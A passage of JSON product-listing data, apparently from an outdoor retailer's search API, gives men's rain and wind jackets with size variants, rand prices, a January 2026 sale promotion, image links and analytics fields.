50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionalPrice":1799,"promotionId":"STB"}],"tieredPrices":[{"price":3299,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":1799,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Light Green","size":"M"}},{"name":"AdidasTerrex Men’s Xperior Varlite Hybrid PrimaLoft Jacket","price":1799,"productId":"104545236","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionalPrice":1799,"promotionId":"STB"}],"tieredPrices":[{"price":3299,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":1799,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Light Green","size":"XL"}},{"name":"AdidasTerrex Men’s Xperior Varlite Hybrid PrimaLoft Jacket","price":1799,"productId":"104545237","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionalPrice":1799,"promotionId":"STB"}],"tieredPrices":[{"price":3299,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":1799,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Light Green","size":"L"}},{"name":"AdidasTerrex Men’s Xperior Varlite Hybrid PrimaLoft Jacket","price":1799,"productId":"104550139","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionalPrice":1799,"promotionId":"STB"}],"tieredPrices":[{"price":3299,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":1799,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Light Green","size":"S"}}],"variationGroups":[{"position":71,"productId":"104550133-C70","variationValues":{"color":"Light Green"}}],"imageGroups":[{"images":[{"alt":"AdidasTerrex Men’s Xperior Varlite Hybrid PrimaLoft Jacket -  Light Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104550133_C70_1?%24large%24","title":"AdidasTerrex Men’s Xperior Varlite Hybrid PrimaLoft Jacket -  Light Green"},{"alt":"AdidasTerrex Men’s Xperior Varlite Hybrid PrimaLoft Jacket -  Light Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104550133_C70_2?%24large%24","title":"AdidasTerrex Men’s Xperior Varlite Hybrid PrimaLoft Jacket -  Light Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Green"}]}],"viewType":"large"},{"images":[{"alt":"AdidasTerrex Men’s Xperior Varlite Hybrid PrimaLoft Jacket -  Light Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104550133_C70_1?%24small%24","title":"AdidasTerrex Men’s Xperior Varlite Hybrid PrimaLoft Jacket -  Light Green"},{"alt":"AdidasTerrex Men’s Xperior Varlite Hybrid PrimaLoft Jacket -  Light Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104550133_C70_2?%24small%24","title":"AdidasTerrex Men’s Xperior Varlite Hybrid PrimaLoft Jacket -  Light Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Green"}]}],"viewType":"small"},{"images":[{"alt":"AdidasTerrex Men’s Xperior Varlite Hybrid PrimaLoft Jacket -  Light Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104550133_C70_1?%24zoom%24","title":"AdidasTerrex Men’s Xperior Varlite Hybrid PrimaLoft Jacket -  Light Green"},{"alt":"AdidasTerrex Men’s Xperior Varlite Hybrid PrimaLoft Jacket -  Light Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104550133_C70_2?%24zoom%24","title":"AdidasTerrex Men’s Xperior Varlite Hybrid PrimaLoft Jacket -  Light Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Green"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fadidasterrex-men%E2%80%99s-xperior-varlite-hybrid-primaloft-jacket\u002F104550133-C70.html","c_isSale":true,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_promotions":[{"id":"STB","name":"Save The Buck","details":null,"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","label":"SALE","bgColor":"#a71c20","textColor":"White","imageUrl":null}],"c_colorSwatches":[{"productId":"104550133-C70","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"104550133-C70","item_name":"AdidasTerrex Men’s Xperior Varlite Hybrid PrimaLoft Jacket","item_brand":"Adidas","item_variant":"Light Green","item_category":"Men","item_category2":"Jackets","item_category3":"Rain & Wind Jackets","product_type":"variation_group","price":1799,"promotion_id":"STB","promotion_name":"Save The Buck"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"K-Way Expedition Series Men's Kili 2.0 Shell Jacket -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102965066_C57_1","title":"K-Way Expedition Series Men's Kili 2.0 Shell Jacket -  Navy"},"price":1499,"pricePerUnit":1499,"priceRanges":[{"maxPrice":3699,"minPrice":3699,"pricebook":"zar-list-pricebook-capeunion"},{"maxPrice":1499,"minPrice":1499,"pricebook":"zar-sale-pricebook-capeunion"}],"productId":"102965066-C57","productName":"K-Way Expedition Series Men's Kili 2.0 Shell Jacket","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionId":"STB"}],"productType":{"variationGroup":true},"representedProduct":{"id":"103046082"},"variants":[{"name":"K-Way Expedition Series Men's Kili 2.0 Shell Jacket","price":1499,"productId":"103046077","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionalPrice":1499,"promotionId":"STB"}],"tieredPrices":[{"price":3699,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":1499,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Navy","size":"2XL"}},{"name":"K-Way Expedition Series Men's Kili 2.0 Shell Jacket","price":1499,"productId":"103046078","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionalPrice":1499,"promotionId":"STB"}],"tieredPrices":[{"price":3699,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":1499,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Navy","size":"3XL"}},{"name":"K-Way Expedition Series Men's Kili 2.0 Shell Jacket","price":1499,"productId":"103046079","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionalPrice":1499,"promotionId":"STB"}],"tieredPrices":[{"price":3699,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":1499,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Navy","size":"L"}},{"name":"K-Way Expedition Series Men's Kili 2.0 Shell Jacket","price":1499,"productId":"103046080","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionalPrice":1499,"promotionId":"STB"}],"tieredPrices":[{"price":3699,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":1499,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Navy","size":"M"}},{"name":"K-Way Expedition Series Men's Kili 2.0 Shell Jacket","price":1499,"productId":"103046081","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionalPrice":1499,"promotionId":"STB"}],"tieredPrices":[{"price":3699,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":1499,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Navy","size":"S"}},{"name":"K-Way Expedition Series Men's Kili 2.0 Shell Jacket","price":1499,"productId":"103046082","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionalPrice":1499,"promotionId":"STB"}],"tieredPrices":[{"price":3699,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":1499,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Navy","size":"XS"}},{"name":"K-Way Expedition Series Men's Kili 2.0 Shell Jacket","price":1499,"productId":"103055317","productPromotions":[{"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","promotionalPrice":1499,"promotionId":"STB"}],"tieredPrices":[{"price":3699,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":1499,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Navy","size":"XL"}}],"variationGroups":[{"position":386,"productId":"102965066-C57","variationValues":{"color":"Navy"}}],"imageGroups":[{"images":[{"alt":"K-Way Expedition Series Men's Kili 2.0 Shell Jacket -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102965066_C57_1?%24large%24","title":"K-Way Expedition Series Men's Kili 2.0 Shell Jacket -  Navy"},{"alt":"K-Way Expedition Series Men's Kili 2.0 Shell Jacket -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102965066_C57_2?%24large%24","title":"K-Way Expedition Series Men's Kili 2.0 Shell Jacket -  Navy"}],"variationAttributes":[{"id":"color","values":[{"value":"Navy"}]}],"viewType":"large"},{"images":[{"alt":"K-Way Expedition Series Men's Kili 2.0 Shell Jacket -  navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102965066_C57_1?%24large_PROD%24","title":"K-Way Expedition Series Men's Kili 2.0 Shell Jacket -  navy"},{"alt":"K-Way Expedition Series Men's Kili 2.0 Shell Jacket -  navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102965066_C57_2?%24large_PROD%24","title":"K-Way Expedition Series Men's Kili 2.0 Shell Jacket -  navy"}],"variationAttributes":[{"id":"color","values":[{"value":"navy"}]}],"viewType":"large"},{"images":[{"alt":"K-Way Expedition Series Men's Kili 2.0 Shell Jacket -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102965066_C57_1?%24small%24","title":"K-Way Expedition Series Men's Kili 2.0 Shell Jacket -  Navy"},{"alt":"K-Way Expedition Series Men's Kili 2.0 Shell Jacket -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102965066_C57_2?%24small%24","title":"K-Way Expedition Series Men's Kili 2.0 Shell Jacket -  Navy"}],"variationAttributes":[{"id":"color","values":[{"value":"Navy"}]}],"viewType":"small"},{"images":[{"alt":"K-Way Expedition Series Men's Kili 2.0 Shell Jacket -  navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102965066_C57_1?%24small_PROD%24","title":"K-Way Expedition Series Men's Kili 2.0 Shell Jacket -  navy"},{"alt":"K-Way Expedition Series Men's Kili 2.0 Shell Jacket -  navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102965066_C57_2?%24small_PROD%24","title":"K-Way Expedition Series Men's Kili 2.0 Shell Jacket -  navy"}],"variationAttributes":[{"id":"color","values":[{"value":"navy"}]}],"viewType":"small"},{"images":[{"alt":"K-Way Expedition Series Men's Kili 2.0 Shell Jacket -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102965066_C57_1?%24zoom%24","title":"K-Way Expedition Series Men's Kili 2.0 Shell Jacket -  Navy"},{"alt":"K-Way Expedition Series Men's Kili 2.0 Shell Jacket -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102965066_C57_2?%24zoom%24","title":"K-Way Expedition Series Men's Kili 2.0 Shell Jacket -  Navy"}],"variationAttributes":[{"id":"color","values":[{"value":"Navy"}]}],"viewType":"zoom"},{"images":[{"alt":"K-Way Expedition Series Men's Kili 2.0 Shell Jacket -  navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102965066_C57_1?%24zoom_PROD%24","title":"K-Way Expedition Series Men's Kili 2.0 Shell Jacket -  navy"},{"alt":"K-Way Expedition Series Men's Kili 2.0 Shell Jacket -  navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102965066_C57_2?%24zoom_PROD%24","title":"K-Way Expedition Series Men's Kili 2.0 Shell Jacket -  navy"}],"variationAttributes":[{"id":"color","values":[{"value":"navy"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fk-way-expedition-series-mens-kili-2.0-shell-jacket\u002F102965066-C57.html","c_isSale":true,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"4.5","c_turntoReviewCount":0,"c_promotions":[{"id":"STB","name":"Save The Buck","details":null,"calloutMsg":"\u003Cp\u003ESAVE THE BUCK WITH UP TO 50% OFF ADVENTURE-READY KIT. ENDS THURSDAY, 29 JANUARY 2026.\u003C\u002Fp\u003E","label":"SALE","bgColor":"#a71c20","textColor":"White","imageUrl":null}],"c_colorSwatches":[{"productId":"102965066-C57","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"102965066-C57","item_name":"K-Way Expedition Series Men's Kili 2.0 Shell Jacket","item_brand":"K-Way Expedition Series","item_variant":"Navy","item_category":"Men","item_category2":"Jackets","item_category3":"Rain & Wind Jackets","product_type":"variation_group","price":1499,"promotion_id":"STB","promotion_name":"Save The Buck"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"New Balance Men’s Athletic Packable Jacket -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104455286_C01_1","title":"New Balance Men’s Athletic Packable Jacket -  Black"},"price":899,"pricePerUnit":899,"priceRanges":[{"maxPrice":1699,"minPrice":1699,"pricebook":"zar-list-pricebook-capeunion"},{"maxPrice":899,"minPrice":899,"pricebook":"zar-sale-pricebook-capeunion"}],"productId":"104455286-C01","productName":"New Balance Men’s Athletic Packable Jacket","productType":{"variationGroup":true},"representedProduct":{"id":"104455319"},"variants":[{"name":"New Balance Men’s Athletic Packable Jacket","price":899,"productId":"104455318","tieredPrices":[{"price":1699,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":899,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"XL"}},{"name":"New Balance Men’s Athletic Packable Jacket","price":899,"productId":"104455319","tieredPrices":[{"price":1699,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":899,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"M"}},{"name":"New Balance Men’s Athletic Packable Jacket","price":899,"productId":"104455325","tieredPrices":[{"price":1699,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":899,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"2XL"}},{"name":"New Balance Men’s Athletic Packable Jacket","price":899,"productId":"104460144","tieredPrices":[{"price":1699,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":899,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"L"}},{"name":"New Balance Men’s Athletic Packable Jacket","price":899,"productId":"104460145","tieredPrices":[{"price":1699,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":899,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"S"}}],"variationGroups":[{"position":130,"productId":"104455286-C01","variationValues":{"color":"Black"}}],"imageGroups":[{"images":[{"alt":"New Balance Men’s Athletic Packable Jacket -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104455286_C01_1?%24large%24","title":"New Balance Men’s Athletic Packable Jacket -  Black"},{"alt":"New Balance Men’s Athletic Packable Jacket -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104455286_C01_2?%24large%24","title":"New Balance Men’s Athletic Packable Jacket -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"New Balance Men’s Athletic Packable Jacket -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104455286_C01_1?%24small%24","title":"New Balance Men’s Athletic Packable Jacket -  Black"},{"alt":"New Balance Men’s Athletic Packable Jacket -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104455286_C01_2?%24small%24","title":"New Balance Men’s Athletic Packable Jacket -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"New Balance Men’s Athletic Packable Jacket -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104455286_C01_1?%24zoom%24","title":"New Balance Men’s Athletic Packable Jacket -  Black"},{"alt":"New Balance Men’s Athletic Packable Jacket -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104455286_C01_2?%24zoom%24","title":"New Balance Men’s Athletic Packable Jacket -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fnew-balance-men%E2%80%99s-athletic-packable-jacket\u002F104455286-C01.html","c_isSale":true,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"104455286-C01","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"104455286-C01","item_name":"New Balance Men’s Athletic Packable Jacket","item_brand":"New Balance","item_variant":"Black","item_category":"Men","item_category2":"Jackets","item_category3":"Rain & Wind Jackets","product_type":"variation_group","price":899}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"K-Way Men's Alto Rain Jacket -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C79_1","title":"K-Way Men's Alto Rain Jacket -  Fatigue"},"price":999,"pricePerUnit":999,"priceRanges":[{"maxPrice":999,"minPrice":999,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"106960736-C79","productName":"K-Way Men's Alto Rain Jacket","productType":{"variationGroup":true},"representedProduct":{"id":"107816085"},"variants":[{"name":"K-Way Men's Alto Rain Jacket","price":999,"productId":"107816085","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Fatigue","size":"XL"}},{"name":"K-Way Men's Alto Rain Jacket","price":999,"productId":"107816089","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Fatigue","size":"S"}},{"name":"K-Way Men's Alto Rain Jacket","price":999,"productId":"107825907","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Fatigue","size":"3XL"}},{"name":"K-Way Men's Alto Rain Jacket","price":999,"productId":"107825908","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Fatigue","size":"2XL"}},{"name":"K-Way Men's Alto Rain Jacket","price":999,"productId":"107825909","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Fatigue","size":"L"}},{"name":"K-Way Men's Alto Rain Jacket","price":999,"productId":"107825910","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Fatigue","size":"M"}},{"name":"K-Way Men's Alto Rain Jacket","price":999,"productId":"107825911","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Fatigue","size":"XS"}}],"variationGroups":[{"position":1166,"productId":"106960736-C01","variationValues":{"color":"Black"}},{"position":1162,"productId":"106960736-C15","variationValues":{"color":"Brown"}},{"position":1155,"productId":"106960736-C57","variationValues":{"color":"Navy"}},{"position":1167,"productId":"106960736-C79","variationValues":{"color":"Fatigue"}}],"imageGroups":[{"images":[{"alt":"K-Way Men's Alto Rain Jacket -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C01_1?%24large%24","title":"K-Way Men's Alto Rain Jacket -  Black"},{"alt":"K-Way Men's Alto Rain Jacket -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C01_2?%24large%24","title":"K-Way Men's Alto Rain Jacket -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"K-Way Men's Alto Rain Jacket -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C15_1?%24large%24","title":"K-Way Men's Alto Rain Jacket -  Brown"},{"alt":"K-Way Men's Alto Rain Jacket -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C15_2?%24large%24","title":"K-Way Men's Alto Rain Jacket -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"large"},{"images":[{"alt":"K-Way Men's Alto Rain Jacket -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C79_1?%24large%24","title":"K-Way Men's Alto Rain Jacket -  Fatigue"},{"alt":"K-Way Men's Alto Rain Jacket -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C79_2?%24large%24","title":"K-Way Men's Alto Rain Jacket -  Fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"Fatigue"}]}],"viewType":"large"},{"images":[{"alt":"K-Way Men's Alto Rain Jacket -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C57_1?%24large%24","title":"K-Way Men's Alto Rain Jacket -  Navy"},{"alt":"K-Way Men's Alto Rain Jacket -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C57_2?%24large%24","title":"K-Way Men's Alto Rain Jacket -  Navy"}],"variationAttributes":[{"id":"color","values":[{"value":"Navy"}]}],"viewType":"large"},{"images":[{"alt":"K-Way Men's Alto Rain Jacket -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C01_1?%24small%24","title":"K-Way Men's Alto Rain Jacket -  Black"},{"alt":"K-Way Men's Alto Rain Jacket -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C01_2?%24small%24","title":"K-Way Men's Alto Rain Jacket -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"K-Way Men's Alto Rain Jacket -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C15_1?%24small%24","title":"K-Way Men's Alto Rain Jacket -  Brown"},{"alt":"K-Way Men's Alto Rain Jacket -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C15_2?%24small%24","title":"K-Way Men's Alto Rain Jacket -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"small"},{"images":[{"alt":"K-Way Men's Alto Rain Jacket -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C79_1?%24small%24","title":"K-Way Men's Alto Rain Jacket -  Fatigue"},{"alt":"K-Way Men's Alto Rain Jacket -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C79_2?%24small%24","title":"K-Way Men's Alto Rain Jacket -  Fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"Fatigue"}]}],"viewType":"small"},{"images":[{"alt":"K-Way Men's Alto Rain Jacket -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C57_1?%24small%24","title":"K-Way Men's Alto Rain Jacket -  Navy"},{"alt":"K-Way Men's Alto Rain Jacket -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C57_2?%24small%24","title":"K-Way Men's Alto Rain Jacket -  Navy"}],"variationAttributes":[{"id":"color","values":[{"value":"Navy"}]}],"viewType":"small"},{"images":[{"alt":"K-Way Men's Alto Rain Jacket -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C01_1?%24zoom%24","title":"K-Way Men's Alto Rain Jacket -  Black"},{"alt":"K-Way Men's Alto Rain Jacket -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C01_2?%24zoom%24","title":"K-Way Men's Alto Rain Jacket -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"K-Way Men's Alto Rain Jacket -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C15_1?%24zoom%24","title":"K-Way Men's Alto Rain Jacket -  Brown"},{"alt":"K-Way Men's Alto Rain Jacket -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C15_2?%24zoom%24","title":"K-Way Men's Alto Rain Jacket -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"zoom"},{"images":[{"alt":"K-Way Men's Alto Rain Jacket -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C79_1?%24zoom%24","title":"K-Way Men's Alto Rain Jacket -  Fatigue"},{"alt":"K-Way Men's Alto Rain Jacket -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C79_2?%24zoom%24","title":"K-Way Men's Alto Rain Jacket -  Fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"Fatigue"}]}],"viewType":"zoom"},{"images":[{"alt":"K-Way Men's Alto Rain Jacket -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C57_1?%24zoom%24","title":"K-Way Men's Alto Rain Jacket -  Navy"},{"alt":"K-Way Men's Alto Rain Jacket -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106960736_C57_2?%24zoom%24","title":"K-Way Men's Alto Rain Jacket -  Navy"}],"variationAttributes":[{"id":"color","values":[{"value":"Navy"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fk-way-mens-alto-rain-jacket\u002F106960736-C79.html","c_pickupInStore":true,"c_turntoAverageRating":"5.0","c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"106960736-C01","colorSwatch":null},{"productId":"106960736-C15","colorSwatch":null},{"productId":"106960736-C57","colorSwatch":null},{"productId":"106960736-C79","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"106960736-C79","item_name":"K-Way Men's Alto Rain Jacket","item_brand":"K-Way Performance","item_variant":"Fatigue","item_category":"Men","item_category2":"Jackets","item_category3":"Rain & Wind Jackets","product_type":"variation_group","price":999}}],"query":"","refinements":[{"attributeId":"cgid","label":"Category","values":[{"hitCount":9,"label":"Save The 